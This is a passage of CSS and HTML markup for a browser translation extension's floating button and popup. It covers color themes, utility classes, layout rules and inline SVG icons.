            background-color: var(--primary-focus);
        }

        .immersive-translate-no-select {
            -webkit-touch-callout: none; /* iOS Safari */
            -webkit-user-select: none; /* Safari */
            -khtml-user-select: none; /* Konqueror HTML */
            -moz-user-select: none; /* Old versions of Firefox */
            -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none;
        }

        /* li[role="list"].no-arrow > a::after { */
        /*   background-image: none; */
        /*   width: 0; */
        /*   color: var(--color); */
        /* } */
        li[role="list"].no-arrow {
            margin-left: 8px;
            padding-right: 0;
        }

        li[role="list"] > a::after {
            -webkit-margin-start: 0.2rem;
            margin-inline-start: 0.2rem;
        }

        li[role="list"].no-arrow > a,
        li[role="list"].no-arrow > a:link,
        li[role="list"].no-arrow > a:visited {
            color: var(--secondary);
        }

        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 4px;
            max-width: 128px;
            overflow: hidden;
            color: var(--primary);
            font-size: 13px;
            border: none;
            padding: 0;
            padding-right: 20px;
            padding-left: 8px;
            text-overflow: ellipsis;
            color: var(--color);

        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .muted {
            color: var(--muted-color);
        }

        .select.button-select {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
            cursor: pointer;
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 16px;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
            -webkit-appearance: button;
            margin: 0;
            margin-bottom: 0px;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        html {
            font-size: 16px;
            --font-size: 16px;
        }

        body {
            padding: 0;
            margin: 0 auto;
            min-width: 268px;
            border-radius: 10px;
        }

        .popup-container {
            color: #666;
            background-color: var(--popup-footer-background-color);
            width: 316px;
            min-width: 316px;
        }

        .popup-content {
            background-color: var(--popup-content-background-color);
            border-radius: 0px 0px 12px 12px;
            padding: 16px 20px;
        }

        .immersive-translate-popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            touch-action: none;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 10px;
            border: 1px solid var(--muted-border-color);
        }

        #mount#mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 4px;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 16px;
            --typography-spacing-vertical: 24px;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 12px;
            --form-element-spacing-horizontal: 16px;
            --nav-element-spacing-vertical: 16px;
            --nav-element-spacing-horizontal: 8px;
            --nav-link-spacing-vertical: 8px;
            --nav-link-spacing-horizontal: 8px;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(4px);
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --popup-footer-background-color: #e8eaeb;
            --popup-content-background-color: #ffffff;
            --popup-item-background-color: #f3f5f6;
            --popup-item-hover-background-color: #eaeced;
            --popup-trial-pro-background-color: #F9FBFC;
            --text-black-2: #222222;
            --text-gray-2: #222222;
            --text-gray-6: #666666;
            --text-gray-9: #999999;
            --text-gray-c2: #c2c2c2;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --popup-footer-background-color: #0d0d0d;
                --popup-content-background-color: #191919;
                --popup-item-background-color: #272727;
                --popup-item-hover-background-color: #333333;
                --popup-trial-pro-background-color: #222222;
                --text-black-2: #ffffff;
                --text-gray-2: #dbdbdb;
                --text-gray-6: #b3b3b3;
                --text-gray-9: #777777;
                --text-gray-c2: #5b5b5b;
            }
        }

        [data-theme="dark"] {
            --popup-footer-background-color: #0d0d0d;
            --popup-content-background-color: #191919;
            --popup-item-background-color: #272727;
            --popup-item-hover-background-color: #333333;
            --popup-trial-pro-background-color: #222222;
            --text-black-2: #ffffff;
            --text-gray-2: #dbdbdb;
            --text-gray-6: #b3b3b3;
            --text-gray-9: #777777;
            --text-gray-c2: #5b5b5b;
        }

        .text-balck {
            color: var(--text-black-2);
        }

        .text-gray-2 {
            color: var(--text-gray-2);
        }

        .text-gray-6 {
            color: var(--text-gray-6);
        }

        .text-gray-9 {
            color: var(--text-gray-9);
        }

        .text-gray-c2 {
            color: var(--text-gray-c2);
        }

        #mount {
            min-width: 268px;
        }

        .main-button {
            font-size: 15px;
            vertical-align: middle;
            border-radius: 12px;
            padding: unset;
            height: 44px;
            line-height: 44px;
        }

        .pt-4 {
            padding-top: 16px;
        }

        .p-2 {
            padding: 8px;
        }

        .pl-5 {
            padding-left: 48px;
        }

        .p-0 {
            padding: 0;
        }

        .pl-2 {
            padding-left: 8px;
        }

        .pl-4 {
            padding-left: 24px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .pb-4 {
            padding-bottom: 16px;
        }

        .pb-5 {
            padding-bottom: 20px;
        }

        .pr-5 {
            padding-right: 48px;
        }

        .text-sm {
            font-size: 13px;
        }

        .text-base {
            font-size: 16px;
        }

        .w-full {
            width: 100%;
        }

        .flex {
            display: flex;
        }

        .flex-row {
            flex-direction: row;
        }

        .flex-wrap {
            flex-wrap: wrap;
        }

        .flex-end {
            justify-content: flex-end;
        }

        .flex-grow {
            flex-grow: 1;
        }

        .justify-between {
            justify-content: space-between;
        }

        .mb-0 {
            margin-bottom: 0px;
        }

        .mb-2 {
            margin-bottom: 8px;
        }

        .mb-4 {
            margin-bottom: 16px;
        }

        .mb-3 {
            margin-bottom: 12px;
        }

        .inline-block {
            display: inline-block;
        }

        .py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .py-2-5 {
            padding-top: 6px;
            padding-bottom: 6px;
        }

        .mt-0 {
            margin-top: 0;
        }

        .mt-2 {
            margin-top: 8px;
        }

        .mt-3 {
            margin-top: 12px;
        }

        .mt-4 {
            margin-top: 16px;
        }

        .mt-5 {
            margin-top: 20px;
        }

        .mt-6 {
            margin-top: 24px;
        }

        .mb-1 {
            margin-bottom: 4px;
        }

        .ml-4 {
            margin-left: 24px;
        }

        .ml-3 {
            margin-left: 16px;
        }

        .ml-2 {
            margin-left: 8px;
        }

        .ml-1 {
            margin-left: 4px;
        }

        .mr-1 {
            margin-right: 4px;
        }

        .mr-2 {
            margin-right: 8px;
        }

        .mr-3 {
            margin-right: 16px;
        }

        .mx-2 {
            margin-left: 8px;
            margin-right: 8px;
        }

        .pl-3 {
            padding-left: 12px;
        }

        .pr-3 {
            padding-right: 12px;
        }

        .p-3 {
            padding: 12px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-6 {
            padding-left: 18px;
            padding-right: 18px;
        }

        .px-4 {
            padding-left: 16px;
            padding-right: 16px;
        }

        .pt-6 {
            padding-top: 20px;
        }

        .py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
        }

        .py-0 {
            padding-top: 0;
            padding-bottom: 0;
        }

        .left-auto {
            left: auto !important;
        }

        .max-h-28 {
            max-height: 112px;
        }

        .max-h-30 {
            max-height: 120px;
        }

        .overflow-y-scroll {
            overflow-y: scroll;
        }

        .text-xs {
            font-size: 12px;
        }

        .flex-1 {
            flex: 1;
        }

        .flex-3 {
            flex: 3;
        }

        .flex-4 {
            flex: 4;
        }

        .flex-2 {
            flex: 2;
        }

        .items-center {
            align-items: center;
        }

        .max-content {
            width: max-content;
        }

        .justify-center {
            justify-content: center;
        }

        .items-end {
            align-items: flex-end;
        }

        .items-baseline {
            align-items: baseline;
        }

        .my-5 {
            margin-top: 48px;
            margin-bottom: 48px;
        }

        .my-4 {
            margin-top: 24px;
            margin-bottom: 24px;
        }

        .my-3 {
            margin-top: 16px;
            margin-bottom: 16px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .px-2 {
            padding-left: 8px;
            padding-right: 8px;
        }

        .pt-1 {
            padding-top: 4px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .justify-end {
            justify-content: flex-end;
        }

        .w-auto {
            width: auto;
        }

        .shrink-0 {
            flex-shrink: 0;
        }

        select.language-select,
        select.translate-service,
        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 0px;
            max-width: unset;
            flex: 1;
            overflow: hidden;
            font-size: 13px;
            border: none;
            border-radius: 8px;
            padding-right: 30px;
            padding-left: 0px;
            background-position: center right 12px;
            background-size: 16px auto;
            background-image: var(--icon-xia);
            text-overflow: ellipsis;
            color: var(--text-gray-2);
            background-color: transparent;
            box-shadow: unset !important;
            cursor: pointer;
        }

        select.more {
            background-position: center right;
            padding-right: 20px;
        }

        select.transform-padding-left {
            padding-left: 12px;
            transform: translateX(-12px);
        }

        select.translate-service {
            color: var(--text-black-2);
        }

        /* dark use black, for windows */
        @media (prefers-color-scheme: dark) {

            select.language-select option,
            select.translate-service option,
            select.min-select option {
                background-color: #666666;
            }
        }

        .text-overflow-ellipsis {
            text-overflow: ellipsis;
            overflow: hidden;
            white-space: nowrap;
        }

        .max-w-20 {
            max-width: 180px;
            white-space: nowrap;
        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .popup-footer {
            background-color: var(--popup-footer-background-color);
            height: 40px;
        }

        .text-right {
            text-align: right;
        }

        .clickable {
            cursor: pointer;
        }

        .close {
            cursor: pointer;
            width: 16px;
            height: 16px;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        .padding-two-column {
            padding-left: 40px;
            padding-right: 40px;
        }

        .muted {
            color: #999;
        }

        .text-label {
            color: #666;
        }

        .display-none {
            display: none;
        }

        /* dark use #18232c */
        @media (prefers-color-scheme: dark) {
            .text-label {
                color: #9ca3af;
            }
        }

        .text-decoration-none {
            text-decoration: none;
        }

        .text-decoration-none:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --text-decoration: none !important;
            background-color: transparent !important;
        }

        .language-select-container {
            position: relative;
            width: 100%;
            background-color: var(--popup-item-background-color);
            height: 55px;
            border-radius: 12px;
        }

        select.language-select {
            color: var(--text-black-2);
            font-size: 14px;
            padding: 8px 24px 24px 16px;
            position: absolute;
            border-radius: 12px;
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
        }

        select.text-gray-6 {
            color: var(--text-gray-6);
        }

        .language-select-container label {
            position: absolute;
            bottom: 10px;
            left: 16px;
            font-size: 12px;
            color: var(--text-gray-9);
            line-height: 12px;
            margin: 0;
        }

        .translation-service-container {
            background-color: var(--popup-item-background-color);
            border-radius: 12px;
        }

        .min-select-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            height: 44px;
            background-color: var(--popup-item-background-color);
            padding-left: 16px;
        }

        .min-select-container:first-child {
            border-top-left-radius: 10px;
            border-top-right-radius: 10px;
        }

        .min-select-container:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px;
        }

        .min-select-container:only-child {
            border-radius: 10px;
        }

        .translate-mode {
            width: 44px;
            height: 44px;
            border-radius: 22px;
            background-color: var(--popup-item-background-color);
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            cursor: pointer;
        }

        .translate-mode svg {
            fill: var(--text-gray-2);
        }

        .widgets-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .widgets-container > :not(:last-child) {
            margin-right: 8px;
        }

        .widget-item {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: var(--popup-item-background-color);
            font-size: 12px;
            height: 44px;
            border-radius: 8px;
            cursor: pointer;
            flex: 1;
        }

        .widget-item svg {
            fill: var(--text-gray-2);
        }

        .setting svg {
            fill: var(--text-gray-6);
        }

        .share-button-container {
            display: flex;
            align-items: center;
            cursor: pointer;
            padding: 2px 3px 0 8px;
        }

        .share-button-container svg {
            fill: var(--text-gray-9);
        }

        .min-select-container:hover,
        .language-select-container:hover,
        .widget-item:hover,
        .translate-mode:hover {
            background-color: var(--popup-item-hover-background-color);
        }

        .main-button:hover {
            background-color: #f5508f;
        }

        .share-button-container:hover {
            background-color: var(--popup-item-background-color);
            border-radius: 6px;
        }

        .error-boundary {
            background: #fff2f0;
            border: 1px solid #ffccc7;
            display: flex;
            padding: 12px;
            font-size: 14px;
            color: rgba(0, 0, 0, 0.88);
            word-break: break-all;
            margin: 12px;
            border-radius: 12px;
            flex-direction: column;
        }


        .upgrade-pro {
            border-radius: 11px;
            background: linear-gradient(57deg, #272727 19.8%, #696969 82.2%);
            padding: 2px 8px;
            transform: scale(0.85);
        }

        .upgrade-pro span {
            background: linear-gradient(180deg, #FFEAB4 17.65%, #F8C235 85.29%);
            background-clip: text;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            font-size: 12px;
            margin-left: 4px;
        }


        .upgrade-pro svg {
            margin-top: -2px;
        }

        .upgrade-pro:hover {
            background: linear-gradient(57deg, #3D3D3D 19.8%, #949494 82.2%);
        }

        .border-bottom-radius-0 {
            border-bottom-left-radius: 0 !important;
            border-bottom-right-radius: 0 !important;
        }

        .trial-pro-container {
            border-radius: 0px 0px 12px 12px;
            background: var(--popup-trial-pro-background-color);
            display: flex;
            align-items: center;
            height: 44px;
            padding-left: 16px;
            padding-right: 12px;
            font-size: 12px;
        }

        .trial-pro-container label {
            line-height: 13px;
            color: var(--text-black-2);
        }

        .trial-pro-container img {
            margin-left: 5px;
        }

        .cursor-pointer {
            cursor: pointer;
        }

        html {
            font-size: 17px;
        }

        @media print {
            .imt-fb-container {
                display: none !important;
            }
        }

        #mount#mount {
            position: absolute;
            display: none;
            min-width: 250px;
            height: auto;
            --font-size: 17px;
            font-size: 17px;
        }

        /* float-ball */
        .imt-fb-container {
            position: fixed;
            padding: 0;
            z-index: 2147483647;
            top: 335px;
            width: 56px;
            display: flex;
            flex-direction: column;
            display: none;
        }

        .imt-fb-container.left {
            align-items: flex-start;
            left: 0;
        }

        .imt-fb-container.right {
            align-items: flex-end;
            right: 0;
        }

        .imt-fb-btn {
            background: linear-gradient(320.9deg, #db3b7b 26.47%, #ffcee2 88.86%);
            height: 36px;
            width: 56px;
            box-shadow: 2px 6px 10px 0px #0e121629;
        }

        .imt-fb-btn.left {
            border-top-right-radius: 36px;
            border-bottom-right-radius: 36px;
        }

        .imt-fb-btn.right {
            border-top-left-radius: 36px;
            border-bottom-left-radius: 36px;
        }

        .imt-fb-btn div {
            background: linear-gradient(140.91deg, #ff87b7 12.61%, #ec4c8c 76.89%);
            height: 34px;
            width: 54px;
            margin: 1px;
            display: flex;
            align-items: center;
        }

        .imt-fb-btn.left div {
            border-top-right-radius: 34px;
            border-bottom-right-radius: 34px;
            justify-content: flex-end;
        }

        .imt-fb-btn.right div {
            border-top-left-radius: 34px;
            border-bottom-left-radius: 34px;
        }

        .imt-fb-logo-img {
            width: 20px;
            height: 20px;
            margin: 0 10px;
        }

        .imt-float-ball-translated {
            position: absolute;
            width: 11px;
            height: 11px;
            bottom: 4px;
            right: 20px;
        }

        .btn-animate {
            cursor: pointer;
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            -webkit-transition: -webkit-transform ease-out 250ms;
            transition: -webkit-transform ease-out 250ms;
            transition: transform ease-out 250ms;
            transition: transform ease-out 250ms, -webkit-transform ease-out 250ms;
        }

        .imt-fb-setting-btn {
            margin-right: 18px;
            width: 28px;
            height: 28px;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 20px;
            box-shadow: 2px 10px 24px 0px #0e121614;
            border: none;
            overflow: hidden;
        }

        .imt-fb-close-content {
            padding: 22px;
            width: 320px;
        }

        .imt-fb-close-title {
            font-weight: 500;
            color: var(--h2-color);
        }

        .imt-fb-close-radio-content {
            background-color: var(--background-light-green);
            padding: 8px 20px;
        }

        .imt-fb-radio-sel,
        .imt-fb-radio-nor {
            width: 16px;
            height: 16px;
            border-radius: 8px;
            flex-shrink: 0;
        }

        .imt-fb-radio-sel {
            border: 2px solid var(--primary);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .imt-fb-radio-sel div {
            width: 8px;
            height: 8px;
            border-radius: 4px;
            background-color: var(--primary);
        }

        .imt-fb-radio-nor {
            border: 2px solid #d3d4d6;
        }

        .imt-fb-primary-btn {
            background-color: var(--primary);
            width: 72px;
            height: 32px;
            color: white;
            border-radius: 8px;
            text-align: center;
            line-height: 32px;
            font-size: 16px;
            cursor: pointer;
        }

        .imt-fb-default-btn {
            border: 1px solid var(--primary);
            width: 72px;
            height: 32px;
            border-radius: 8px;
            color: var(--primary);
            line-height: 32px;
            text-align: center;
            font-size: 16px;
        }

        .imt-fb-guide-container {
            width: 312px;
            transform: translateY(-50%);
        }

        .imt-fb-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            height: 100%;
            width: 100%;
        }

        .imt-fb-guide-bg.left {
            transform: scaleX(-1);
        }

        .imt-fb-guide-content {
            margin: 16px 32px 60px 21px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .imt-fb-guide-content.left {
            margin: 16px 21px 60px 32px;
        }

        .imt-fb-guide-img {
            width: 235px;
            height: 171px;
            margin-top: 16px;
        }

        .imt-fb-guide-message {
            font-size: 16px;
            line-height: 28px;
            color: #333333;
            white-space: pre-wrap;
            text-align: center;
            font-weight: 700;
            margin-top: 10px;
        }

        .imt-fb-guide-button {
            margin-top: 16px;
            line-height: 40px;
            height: 40px;
            padding: 0 20px;
            width: unset;
        }

        .imt-fb-more-buttons {
            box-shadow: 0px 2px 10px 0px #00000014;
            border: 1px solid var(--float-ball-more-button-border-color);
            background: var(--float-ball-more-button-background-color);
            width: 36px;
            display: flex;
            flex-direction: column;
            border-radius: 18px;
            margin-right: 8px;
        }

        .imt-fb-more-button {
            width: 36px;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
        }


        /* Sheet.css */
        .immersive-translate-sheet {
            position: fixed;
            transform: translateY(100%);
            /* Start off screen */
            left: 0;
            right: 0;
            background-color: white;
            transition: transform 0.3s ease-out;
            /* Smooth slide transition */
            box-shadow: 0px -2px 10px rgba(0, 0, 0, 0.1);
            /* Ensure it's above other content */
            bottom: 0;
            border-top-left-radius: 16px;
            border-top-right-radius: 16px;
            overflow: hidden;
        }

        .immersive-translate-sheet.visible {
            transform: translateY(0);
        }

        .immersive-translate-sheet-backdrop {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.5);
            opacity: 0;
            transition: opacity 0.3s ease-out;
        }

        .immersive-translate-sheet-backdrop.visible {
            opacity: 1;
        }

        .popup-container-sheet {
            max-width: 100vw;
            width: 100vw;
        }

        .imt-no-events svg * {
            pointer-events: none !important;
        }

        .imt-manga-button {
            width: 36px;
            display: flex;
            flex-direction: column;
            position: relative;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            pointer-events: all;
            margin: 12px 0 0 0;
            background-color: white;
            border-radius: 18px;
            filter: drop-shadow(0px 2px 10px rgba(0, 0, 0, 0.08));
            opacity: 0.5;
            right: 8px;
        }

        .imt-manga-feedback {
            margin: 10px 9px 12px 9px;
        }

        .imt-manga-button:hover {
            opacity: 1;
        }

        .imt-manga-translated {
            position: absolute;
            left: 24px;
            top: 20px;
        }

        .imt-float-ball-loading {
            animation: imt-loading-animation 0.6s infinite linear !important;
        }

        .imt-manga-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            width: 372px;
            transform: translateY(-50%);
        }

        .imt-manga-guide-content {
            position: absolute;
            top: 15px;
            left: 0;
            right: 0;
            margin: 0 40px 0;
        }

        .img-manga-guide-button {
            width: fit-content;
            margin: 16px auto;
        }

        .img-manga-close {
            position: absolute;
            bottom: -200px;
            width: 32px;
            height: 32px;
            left: 0;
            right: 0;
            margin: auto;
            cursor: pointer;
        }

        @-webkit-keyframes imt-loading-animation {
            from {
                -webkit-transform: rotate(0deg);
            }

            to {
                -webkit-transform: rotate(359deg);
            }
        }

        @keyframes imt-loading-animation {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(359deg);
            }
        }
        </style>
        <div id="mount" style="display: block;">
            <div class="imt-fb-container right notranslate"
                 style="z-index: 2147483647; pointer-events: none; top: 606px; display: flex;">
                <div title="关闭悬浮球" class="btn-animate" style="transform: translateX(100%); padding: 4px;">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_2589_9951)">
                            <path d="M7 14C5.14348 14 3.36301 13.2625 2.05025 11.9497C0.737498 10.637 0 8.85652 0 7C0 5.14348 0.737498 3.36301 2.05025 2.05025C3.36301 0.737498 5.14348 0 7 0C8.85652 0 10.637 0.737498 11.9497 2.05025C13.2625 3.36301 14 5.14348 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM4.183 5.064L6.118 7L4.183 8.936C4.12409 8.99361 4.07719 9.06234 4.04502 9.1382C4.01285 9.21406 3.99605 9.29554 3.99559 9.37794C3.99513 9.46034 4.01101 9.54201 4.04234 9.61823C4.07366 9.69444 4.11978 9.76369 4.17805 9.82195C4.23631 9.88022 4.30556 9.92634 4.38177 9.95766C4.45799 9.98898 4.53966 10.0049 4.62206 10.0044C4.70446 10.004 4.78594 9.98715 4.8618 9.95498C4.93766 9.92281 5.00639 9.87591 5.064 9.817L7 7.882L8.936 9.817C9.05327 9.93168 9.21104 9.99548 9.37506 9.99457C9.53908 9.99365 9.69612 9.92809 9.8121 9.8121C9.92809 9.69612 9.99365 9.53908 9.99457 9.37506C9.99548 9.21104 9.93168 9.05327 9.817 8.936L7.882 7L9.817 5.064C9.87591 5.00639 9.92281 4.93766 9.95498 4.8618C9.98715 4.78594 10.004 4.70446 10.0044 4.62206C10.0049 4.53966 9.98898 4.45799 9.95766 4.38177C9.92634 4.30556 9.88022 4.23631 9.82195 4.17805C9.76369 4.11978 9.69444 4.07366 9.61823 4.04234C9.54201 4.01101 9.46034 3.99513 9.37794 3.99559C9.29554 3.99605 9.21406 4.01285 9.1382 4.04502C9.06234 4.07719 8.99361 4.12409 8.936 4.183L7 6.118L5.064 4.183C4.94673 4.06832 4.78896 4.00452 4.62494 4.00543C4.46092 4.00635 4.30388 4.07191 4.1879 4.1879C4.07191 4.30388 4.00635 4.46092 4.00543 4.62494C4.00452 4.78896 4.06832 4.94673 4.183 5.064Z"
                                  fill="#B1B1B1" fill-opacity="0.32"></path>
                        </g>
                        <defs>
                            <clippath id="clip0_2589_9951">
                                <rect width="14" height="14" fill="white"></rect>
                            </clippath>
                        </defs>
                    </svg>
                </div>
                <div style="position: relative; pointer-events: all; display: inline-block;">
                    <div>
                        <div class="imt-fb-btn  right btn-animate " style="transform: translateX(20px); opacity: 0.5;">
                            <div>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"
                                     class="imt-fb-logo-img">
                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                    <path d="M5 15v2a2 2 0 0 0 1.85 1.995L7 19h3v2H7a4 4 0 0 1-4-4v-2h2zm13-5l4.4 11h-2.155l-1.201-3h-4.09l-1.199 3h-2.154L16 10h2zm-1 2.885L15.753 16h2.492L17 12.885zM8 2v2h4v7H8v3H6v-3H2V4h4V2h2zm9 1a4 4 0 0 1 4 4v2h-2V7a2 2 0 0 0-2-2h-3V3h3zM6 6H4v3h2V6zm4 0H8v3h2V6z"
                                          fill="rgba(255,255,255,1)"></path>
                                </svg>
                                <svg hidden="true" class="imt-float-ball-translated" width="11" height="11"
                                     viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
                                    <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                                          fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-manga-button imt-no-events btn-animate " id="manga-button"
                     style="transform: translateX(8px);">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="manhua">
                            <path id="Vector"
                                  d="M14.8853 4.92364C14.8853 4.92364 16.3905 10.4362 22.6668 4C22.6668 4 20.3381 10.8907 25.3364 10.0843C25.3364 10.0843 22.0563 15.6994 29 18.0599C29 18.0599 22.9934 19.306 21.1617 28C21.1617 28 17.7679 24.54 14.8853 27.3549C14.8853 27.3549 13.3233 23.5724 7.33097 26.27C7.33097 26.27 10.1141 20.6549 4.83179 21.0507C4.83179 21.0507 7.16057 18.8955 3 15.9047C3 15.9047 7.50137 16.1833 6.33697 11.7117C6.33697 11.7117 10.0005 12.3421 8.66576 6.82957C8.65156 6.81491 12.4855 9.80574 14.8853 4.92364Z"
                                  fill="#EA4C89"></path>
                            <path id="Vector_2"
                                  d="M20.8599 13.7022C20.885 13.1361 20.9543 12.5713 20.9959 12.0052C21.0337 11.568 20.8107 11.2794 20.3876 11.18C20.0759 11.1013 19.7508 11.0867 19.433 11.137C19.1951 11.1945 18.9542 11.2396 18.7113 11.2721C18.2403 11.3028 17.9973 11.5275 17.9796 11.988C17.977 12.0833 17.9596 12.1777 17.928 12.268C17.3034 13.9102 16.6774 15.5499 16.0503 17.1873C16.0301 17.2401 16.0062 17.2904 15.9671 17.3776C15.7291 16.8975 15.4281 16.4898 15.2745 15.9986C14.8073 14.5152 14.3186 13.033 13.8312 11.5594C13.6826 11.1112 13.3489 10.9344 12.8754 11.0216C12.7889 11.0365 12.7008 11.0398 12.6134 11.0314C12.2241 10.9938 11.8311 11.0404 11.4623 11.1677C11.0946 11.2991 10.9498 11.557 11.0152 11.9254C11.0428 12.0371 11.0643 12.1503 11.0795 12.2643C11.1223 13.1902 11.1777 14.1087 11.2054 15.0321C11.257 16.7992 11.2117 18.5651 11.0858 20.3284C11.0644 20.6354 11.0304 20.9424 11.0228 21.2494C11.0115 21.6092 11.1613 21.7811 11.5266 21.8143C11.9976 21.8573 12.4711 21.8708 12.9421 21.9088C13.0309 21.9201 13.121 21.9003 13.1962 21.8528C13.2714 21.8053 13.3268 21.7334 13.3527 21.6497C13.3996 21.5394 13.4252 21.4216 13.4282 21.3022C13.4295 20.8258 13.4207 20.3493 13.4081 19.8741C13.393 19.3264 13.3917 18.7763 13.3438 18.231C13.2857 17.5839 13.266 16.934 13.2847 16.2847C13.2847 16.2466 13.291 16.2073 13.2985 16.1312C13.3338 16.2024 13.3514 16.2356 13.3665 16.2712C13.9017 17.5228 14.3617 18.8037 14.7443 20.1074C14.7928 20.2421 14.7928 20.3889 14.7443 20.5237C14.6322 20.8196 14.7141 21.037 14.9659 21.1377C15.4445 21.3268 15.9331 21.4926 16.4155 21.6731C16.4865 21.7033 16.566 21.7091 16.6408 21.6895C16.7157 21.6698 16.7815 21.6259 16.8273 21.565C16.9085 21.4643 16.9743 21.3526 17.0225 21.2335C17.0537 21.1374 17.0798 21.0399 17.1006 20.9412C17.3185 20.2425 17.5653 19.5499 17.7517 18.8438C17.9785 17.9723 18.2624 17.1158 18.6018 16.2798C18.6201 16.2439 18.6411 16.2094 18.6647 16.1766C18.6761 16.2319 18.6761 16.254 18.6761 16.2761C18.6345 17.59 18.5955 18.8978 18.5501 20.2056C18.5363 20.5949 18.491 20.9829 18.4809 21.3722C18.4721 21.705 18.6207 21.8708 18.9557 21.9002C19.4355 21.9432 19.9191 21.9592 20.4002 21.9973C20.4888 22.0079 20.5784 21.9875 20.653 21.9399C20.7277 21.8922 20.7827 21.8203 20.8082 21.7369C20.8531 21.6305 20.8766 21.5167 20.8775 21.4017C20.88 20.7668 20.8674 20.132 20.8674 19.4971C20.8662 19.2846 20.8687 19.0722 20.8523 18.8622C20.8158 18.3968 20.7264 17.9314 20.7339 17.4685C20.7515 16.2122 20.8044 14.9572 20.8599 13.7022Z"
